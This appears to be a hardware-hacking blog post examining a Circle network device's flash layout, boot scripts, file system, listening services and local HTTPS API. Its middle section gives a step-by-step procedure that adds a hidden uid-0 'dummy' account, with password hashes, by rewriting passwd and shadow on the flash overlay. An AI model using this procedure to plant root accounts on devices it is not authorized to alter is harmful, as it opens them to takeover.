
In addition, there’s an embedded “eMMC” flash chip, which appears on the USB bus as “/dev/sda”.  The device claims to be 8 gigabytes, but I’ve found that it’s only 1 gigabyte on my particular Circle device (doing a “dd” after the 1 gigabyte mark results in the eMMC chip “resetting” and unplugging/replugging on the USB bus.

Here’s the kernel startup messages showing the SPI flash partitions:

[ 0.700000] 5 tp-link partitions found on MTD device spi0.0
[ 0.700000] Creating 5 MTD partitions on "spi0.0":
[ 0.710000] 0x000000000000-0x000000020000 : "u-boot"
[ 0.720000] 0x000000020000-0x00000012e5fc : "kernel"
[ 0.720000] mtd: partition "kernel" must either start or end on erase block boundary or be smaller than an erase block -- forcing read-only
[ 0.740000] 0x00000012e5fc-0x0000007f0000 : "rootfs"
[ 0.740000] mtd: partition "rootfs" must either start or end on erase block boundary or be smaller than an erase block -- forcing read-only
[ 0.760000] mtd: device 2 (rootfs) set to be root filesystem
[ 0.760000] 1 squashfs-split partitions found on MTD device rootfs
[ 0.770000] 0x0000004d0000-0x0000007f0000 : "rootfs_data"
[ 0.780000] 0x0000007f0000-0x000000800000 : "art"
[ 0.780000] 0x000000020000-0x0000007f0000 : "firmware"

“rootfs” is the read-only startup root filesystem (initramfs, squashfs).  “rootfs_data” is the jffs2 read-write overlay.  “art” contains Atheros radio configuration data.  “firmware” is a pseudo-partition that maps to the entire 8-megabyte flash chip.

Here’s the output of the “mount” command after startup:

rootfs on / type rootfs (rw)
/dev/root on /rom type squashfs (ro,relatime)
sys on /sys type sysfs (rw,relatime)
proc on /proc type proc (rw,noatime)
tmpfs on /tmp type tmpfs (rw,nosuid,nodev,noatime)
/dev/mtdblock3 on /overlay type jffs2 (rw,noatime)
overlayfs:/overlay on / type overlayfs (rw,noatime,lowerdir=/,upperdir=/overlay)
tmpfs on /dev type tmpfs (rw,relatime,size=512k,mode=755)
devpts on /dev/pts type devpts (rw,relatime,mode=600)
debugfs on /sys/kernel/debug type debugfs (rw,noatime)
/dev/sda3 on /mnt type ext4 (rw,noatime,nodiratime)

As you can see, “/dev/sda3” (the eMMC flash) is mounted on “/mnt” (ext4).  Not shown above: “/dev/sda1” is a swap filesystem, and “/dev/sda2” is also ext4 – seems to be used to store a firmware image for a firmware recovery mode (in case of problems in the future).

Modifying /etc/passwd and /etc/shadow:

As I said, the jffs2 “rootfs_data” partition is mounted as an overlay onto “/”.  If you want to modify (for example) the “/etc/passwd” and “/etc/shadow” files, you can TFTP-boot an openwrt kernel (configured for the TP-Link TL-MR3420-v2), login, mount the jffs2 partition, then create  your own “/etc/passwd” and “/etc/shadow”.

NOTE: there is another method (using a modified firmware update) to modifying the passwd/shadow files (doesn’t require serial port or TFTP-booting a custom kernel).  I will document that in a separate post later.

Here’s what I did (I added a “dummy” user (with password “dummy”) to the system.  WARNING: if you screw-up the /etc/passwd and shadow files, it could cause the Circle device to fail to boot-up.  I felt safe doing this because I could always TFTP-boot my openwrt kernel using u-boot (so I could always restore the original passwd/shadow files.

NOTE: I first created “passwd.txt” and “shadow.txt” (starting with the “passwd/shadow” I had found in the main initramfs read-only rootfs), confirmed they were OK, then renamed them to “passwd” and “shadow”:

root@(none):/# cat /proc/mtd
dev: size erasesize name
mtd0: 00020000 00010000 "u-boot"
mtd1: 0010e5fc 00010000 "kernel"
mtd2: 006c1a04 00010000 "rootfs"
mtd3: 00320000 00010000 "rootfs_data"
mtd4: 00010000 00010000 "art"
mtd5: 007d0000 00010000 "firmware"
root@(none):/# mount -t jffs2 /dev/mtdblock3 /tmp/mnt
[ 28.240000] jffs2: notice: (324) jffs2_build_xattr_subsystem: complete building xattr subsystem, 1 of xdatum (1 unchecked, 0 orphan) and 19 of xref (0 dead, 8 orphan) found.
root@(none):/# cd /tmp/mnt
root@(none):/tmp/mnt# ls
etc lib usr
root@(none):/tmp/mnt# cd etc
root@(none):/tmp/mnt/etc# ls
circle config dropbear hosts modules.d uci-defaults
# NOTE: I did this "cat > passwd.txt", then pasted my modified data to the file
root@(none):/tmp/mnt/etc# cat > passwd.txt
root:x:0:0:root:/root:/bin/ash
dummy:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
root@(none):/tmp/mnt/etc# 
# NOTE: I did this "cat > shadow.txt", then pasted my modified data to the file
root@(none):/tmp/mnt/etc# cat > shadow.txt
root:$1$WSc/KLMf$20eCFNT1y3fDTuClxHHuq0:16578:0:99999:7:::
dummy:$1$Iila3Ueg$4.Vzs4XROsrFuq2L1Zkpb.:16578:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::
root@(none):/tmp/mnt/etc# 
root@(none):/tmp/mnt/etc# chmod og-r shadow.txt
root@(none):/tmp/mnt/etc# chmod a+rw passwd.txt
root@(none):/tmp/mnt/etc# ls -la passwd.txt shadow.txt
-rw-rw-rw- 1 root root 222 Jan 1 00:01 passwd.txt
-rw------- 1 root root 213 Jan 1 00:01 shadow.txt
root@(none):/tmp/mnt/etc# mv passwd.txt passwd
root@(none):/tmp/mnt/etc# mv shadow.txt shadow
root@(none):/tmp/mnt/etc# cd
root@(none):~# sync
root@(none):~# umount /tmp/mnt
root@(none):~# reboot


Starting Circle firmware:

As I said, there’s a read-only root filesystem used for startup, and the eMMC is mounted to “/mnt”.  The eMMC contains the majority of the Circle firmware – where all of their applications/etc reside.

Here’s the “/etc/rc.local” (on the read-only root filesystem) showing where they mount the eMMC and start the Circle firmware:

#!/bin/sh

fatalError() {
 echo "Fatal Error: $1"
 echo "fastblink" > /tmp/blueled
 exit
}

#
#Main Entry Point
#

exec 1>/dev/console
exec 2>/dev/console

echo "Starting rc.local"

echo "leds-gpio" > /sys/bus/platform/drivers/leds-gpio/unbind
echo "slowblink" > /tmp/blueled
/usr/bin/ledd

ifconfig eth0 10.123.234.1

#make sure SD card is detected
if [ ! -e /dev/sda ] 
then
 sleep 5;
 if [ ! -e /dev/sda ] 
 then
 fatalError "No SD card detected".
 fi
fi

#check whether SD card is partitioned correctly
sdready="no";
[ -e /dev/sda1 ] && [ -e /dev/sda2 ] && [ -e /dev/sda3 ] && sdready="yes"
[ "$sdready" = "yes" ] || fatalError "SD card not partitioned correctly"

#SD card is formatted properly, fsck it and mount it
e2fsck -y /dev/sda3
#sync
mount -t ext4 -o rw,noatime,nodiratime /dev/sda3 /mnt || fatalError "Mounting SD card failed"

failsafe | grep 'failsafe packet received' && {
 echo "Entering failsafe mode."
 exit;
}
echo "Done with rc.local"

if [ -f /mnt/shares/usr/bin/startcircle ] 
then
 source /mnt/shares/usr/bin/startcircle
else
 fatalError "Error: did not find startcircle file"
fi

And, here’s the “startcircle” script from the eMMC:

#!/bin/sh
#final boot-up script to start circle functionality

DIR=/mnt/shares/usr/bin
export PATH=$PATH:$DIR
echo 3 > /proc/sys/vm/drop_caches

cp $DIR/myreboot /tmp/

#hardcode timezone for now
echo PST8PDT,M3.2.0,M11.1.0 > /etc/TZ

#set date to 2000 so we can detect when we get ntp time
date -s 2015.09.11-00:00

iw dev wlan0 interface add apcli0 type station 
iw dev wlan0 interface add ra0 type __ap
export WAN="eth0"
ln -s /sys/class/leds/tp-link\:green\:3g/brightness /tmp/blueled
MAC=`ifconfig apcli0 | awk '/HWaddr/{print $5;exit;}'`
echo "$MAC" > /tmp/MAC;
ETHMAC=`ifconfig eth0 | awk '/HWaddr/{print $5;exit;}'`
ip link set ra0 address $ETHMAC
grep "^8C:E2:DA" /tmp/MAC || {
 if [ -s /etc/MAC ] ; then
 cp -f /etc/MAC /tmp/MAC;
 MAC=`cat /etc/MAC`;
 ip link set apcli0 address $MAC
 else
 echo "8C:E2:DA:F0:F0:01" > /tmp/MAC;
 ip link set apcli0 address 8C:E2:DA:F0:F0:01
 fi
 ip link set ra0 address 8C:E2:DA:F0:F0:00
 ifconfig eth0 down
 ip link set eth0 address 8C:E2:DA:F0:F0:00
}

#check base firmware files
[ -f $DIR/ledd ] && { diff $DIR/ledd /usr/bin/ledd > /dev/null || { cp -f $DIR/ledd /usr/bin/ledd; chmod +x /usr/bin/ledd; killall ledd; sleep 1; ledd & } }
#the running ledd may be the ledd in the ROM, before JFFS2 was loaded
diff /usr/bin/ledd /rom/usr/bin/ledd > /dev/null || { killall ledd; sleep 1; ledd & }
diff -r $DIR/scripts/circle /etc/circle > /dev/null || { cp -f $DIR/scripts/circle/* /etc/circle/; chmod +x /etc/circle/*; }

#start mycircle AP
ifconfig eth0 0.0.0.0
macid=`awk -F: '{print $5 $6}' /tmp/MAC`
cp -f $DIR/scripts/hostapd.conf /tmp/;
grep "Circle-$macid" /tmp/hostapd.conf > /dev/null || sed -i "s/^ssid=.*/ssid=Circle-$macid/g" /tmp/hostapd.conf
grep "MyCircle-$macid" /tmp/hostapd.conf > /dev/null && sed -i "s/^ssid=.*/ssid=Circle-$macid/g" /tmp/hostapd.conf
mkdir -p /var/lib/misc/
$DIR/scripts/aplist_create.sh

#PAUSE chain in iptables
iptables -N PAUSE
iptables -I FORWARD -j PAUSE
iptables -t raw -N RAWPAUSE
iptables -t raw -A PREROUTING -j RAWPAUSE
#Minecraft Pocket Edition Chain
iptables -t raw -N MCPE
iptables -t raw -A PREROUTING -j MCPE

#misc
ln -s /usr/bin/wget /tmp/

if [ ! -s $DIR/configure.xml ]; then
 if [ -s $DIR/configure.xml.backup ]; then
 cp $DIR/configure.xml.backup $DIR/configure.xml
 else
 cp $DIR/configure-default.xml $DIR/configure.xml
 fi
fi

ifconfig apcli0 up
iptables -t nat -A PREROUTING -i apcli0 -p udp --dport 53 -j REDIRECT

#start cron job
$DIR/tinycron 3600 $DIR/start_updater.sh

#install missing packages 
if [ ! -s /usr/sbin/ipset ]; then
 opkg install $DIR/pkgs/libmnl_1.0.3-1_ar71xx.ipk
 opkg install $DIR/pkgs/kmod-nfnetlink_3.10.49-1_ar71xx.ipk
 opkg install $DIR/pkgs/kmod-ipt-ipset_3.10.49+6.20.1-1_ar71xx.ipk
 opkg install $DIR/pkgs/ipset_6.20.1-1_ar71xx.ipk
 modprobe ip_set
 modprobe ip_set_hash_ip
 modprobe ip_set_hash_net
 modprobe xt_set
fi

#ipset init
ipset create vpns hash:ip
ipset create minecraft hash:ip
ipset create games hash:ip
ipset create games_net hash:net
while read p ; do 
 if [ ${p:0:1} != "#" ]; then
 ipset add games_net $p; 
 fi
done < $DIR/scripts/iprange_games.txt
ipset -file $DIR/scripts/tor.save -exist restore

#start services
cp -a $DIR/service /var
runsvdir /var/service >/dev/null 2>/dev/null &

#dhcp client script will start the rest of the processes

echo 0 > /proc/sys/net/ipv4/conf/all/send_redirects
echo 0 > /proc/sys/net/ipv4/conf/apcli0/send_redirects
echo 0 > /proc/sys/net/ipv4/conf/$WAN/send_redirects

echo 1 > /proc/sys/net/ipv4/conf/apcli0/arp_ignore
echo 2 > /proc/sys/net/ipv4/conf/apcli0/arp_announce
echo 1 > /proc/sys/net/ipv4/conf/$WAN/arp_ignore
echo 2 > /proc/sys/net/ipv4/conf/$WAN/arp_announce

echo 8 > /proc/sys/net/ipv4/tcp_retries2

sysctl -w net.ipv4.conf.apcli0.send_redirects=0
sysctl -w net.ipv4.conf.all.send_redirects=0

Finally, here’s the output of “find” showing all of the files on the eMMC /dev/sda3 partition:

.
./shares
./shares/usr
./shares/usr/bin
./shares/usr/bin/sitedbd
./shares/usr/bin/pkgs
./shares/usr/bin/pkgs/libmnl_1.0.3-1_ar71xx.ipk
./shares/usr/bin/pkgs/kmod-ipt-ipset_3.10.49+6.20.1-1_ar71xx.ipk
./shares/usr/bin/pkgs/ipset_6.20.1-1_ar71xx.ipk
./shares/usr/bin/pkgs/kmod-nfnetlink_3.10.49-1_ar71xx.ipk
./shares/usr/bin/dhcpsniff
./shares/usr/bin/startcircle
./shares/usr/bin/tracking
./shares/usr/bin/tracking/go
./shares/usr/bin/configure.xml.backup
./shares/usr/bin/runit
./shares/usr/bin/dnsmasq
./shares/usr/bin/service
./shares/usr/bin/service/sitedbd
./shares/usr/bin/service/sitedbd/run
./shares/usr/bin/service/dhcpsniff
./shares/usr/bin/service/dhcpsniff/run
./shares/usr/bin/service/dhcpsniff/down
./shares/usr/bin/service/dnsmasq
./shares/usr/bin/service/dnsmasq/run
./shares/usr/bin/service/goclient
./shares/usr/bin/service/goclient/run
./shares/usr/bin/service/goclient/down
./shares/usr/bin/service/pingpongd
./shares/usr/bin/service/pingpongd/run
./shares/usr/bin/service/timetracker
./shares/usr/bin/service/timetracker/run
./shares/usr/bin/service/timetracker/down
./shares/usr/bin/service/arp2
./shares/usr/bin/service/arp2/run
./shares/usr/bin/service/arp2/down
./shares/usr/bin/service/abodedaemon
./shares/usr/bin/service/abodedaemon/run
./shares/usr/bin/service/apid
./shares/usr/bin/service/apid/run
./shares/usr/bin/service/rclient
./shares/usr/bin/service/rclient/run
./shares/usr/bin/service/rclient/down
./shares/usr/bin/service/webd
./shares/usr/bin/service/webd/run
./shares/usr/bin/pingpongd
./shares/usr/bin/timetracker
./shares/usr/bin/category_data
./shares/usr/bin/category_data/circle.db
./shares/usr/bin/arp2
./shares/usr/bin/msleep
./shares/usr/bin/firmware_updater.sh
./shares/usr/bin/dumpsm
./shares/usr/bin/photos
./shares/usr/bin/oui
./shares/usr/bin/oui/oui.txt
./shares/usr/bin/configure-default.xml
./shares/usr/bin/mdnsd
./shares/usr/bin/wpa_passphrase
./shares/usr/bin/abodedaemon
./shares/usr/bin/start_updater.sh
./shares/usr/bin/notifications.txt
./shares/usr/bin/categories.txt
./shares/usr/bin/configure.xml
./shares/usr/bin/last_api
./shares/usr/bin/ledd
./shares/usr/bin/arpscan
./shares/usr/bin/apid
./shares/usr/bin/mini_httpd.pem
./shares/usr/bin/category_descriptions.txt
./shares/usr/bin/rclient
./shares/usr/bin/myreboot
./shares/usr/bin/preksites
./shares/usr/bin/mdns-scan
./shares/usr/bin/log.xml
./shares/usr/bin/timezones.txt
./shares/usr/bin/scripts
./shares/usr/bin/scripts/update_4G_config.sh
./shares/usr/bin/scripts/aplist_create.sh
./shares/usr/bin/scripts/switch_to_ethernet.sh
./shares/usr/bin/scripts/restart_wifi.sh
./shares/usr/bin/scripts/reboot_circle.sh
./shares/usr/bin/scripts/hostapd.conf
./shares/usr/bin/scripts/tor.save
./shares/usr/bin/scripts/install_firmware.sh
./shares/usr/bin/scripts/reset_circle.sh
./shares/usr/bin/scripts/refresh_hosts.sh
./shares/usr/bin/scripts/circle
./shares/usr/bin/scripts/circle/program-sd.sh
./shares/usr/bin/scripts/circle/battery_changed.sh
./shares/usr/bin/scripts/circle/power_down.sh
./shares/usr/bin/scripts/circle/factory_default.sh
./shares/usr/bin/scripts/circle/killall.sh
./shares/usr/bin/scripts/circle/upgrade_firmware.sh
./shares/usr/bin/scripts/get_hidden_ssid_freq.sh
./shares/usr/bin/scripts/iprange_games.txt
./shares/usr/bin/scripts/gw_ping.sh
./shares/usr/bin/scripts/circle_ap.sh
./shares/usr/bin/scripts/udhcpc.sh
./shares/usr/bin/notifications
./shares/usr/bin/notifications/notifications.nextid
./shares/usr/bin/notifications/notifications.tosend
./shares/usr/bin/webd
./shares/usr/bin/tinycron
./shares/UPDATER_VERSION
./shares/DATABASE_VERSION
./shares/VERSION
./update_firmware.sh
./update_database.sh


Which tasks are listening to which ports?

Here’s the output of netstat, showing which tasks are listening to which ports:

root@circle:~# netstat -tulpn
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1099/webd
tcp 0 0 0.0.0.0:53 0.0.0.0:* LISTEN 1263/dnsmasq
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 850/dropbear
tcp 0 0 0.0.0.0:4567 0.0.0.0:* LISTEN 4670/apid
tcp 0 0 0.0.0.0:443 0.0.0.0:* LISTEN 1099/webd
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 4670/apid
tcp 0 0 :::22 :::* LISTEN 850/dropbear
udp 0 0 0.0.0.0:53 0.0.0.0:* 1263/dnsmasq
udp 0 0 0.0.0.0:67 0.0.0.0:* 1263/dnsmasq
udp 0 0 0.0.0.0:4445 0.0.0.0:* 1086/pingpongd
udp 0 0 0.0.0.0:37518 0.0.0.0:* 1327/rclient
udp 0 0 127.0.0.1:3001 0.0.0.0:* 1097/sitedbd
udp 0 0 224.0.0.251:5353 0.0.0.0:* 1232/mdns-scan
udp 0 0 0.0.0.0:5353 0.0.0.0:* 1228/mdnsd

Port 4567 is used by the “apid” (API daemon) – it’s an https interface to send commands/request data from the Circle device.

For example, here’s one of the simplest queries using “curl” (this requests a list of access points seen by the Circle device):

$ curl -k "https://10.123.234.1:4567/api/SCAN"
{
"result":"success",
"scan":[
{
"signal":"-83",
"ssid":"ap name 1"
},
{
"signal":"-85",
"ssid":"nknown"
},
{
"signal":"-86",
"ssid":"HOME-E7A4-2.4"
},
{
"signal":"-60",
"ssid":"ap name 2"
},
{
"signal":"-85",
"ssid":"JZSYR"
},
{
"signal":"-87",
"ssid":"xfinitywifi"
},
{
"signal":"-89",
"ssid":"HOME-B7A4"
}
]

}


Note that “apid” is also listening on port 4444.  This seems to be a convenience for locally-run commands (run from the Circle device itself). It allows for non-encrypted (non-https) queries/commands, but only when the socket connection is from inside the Circle device.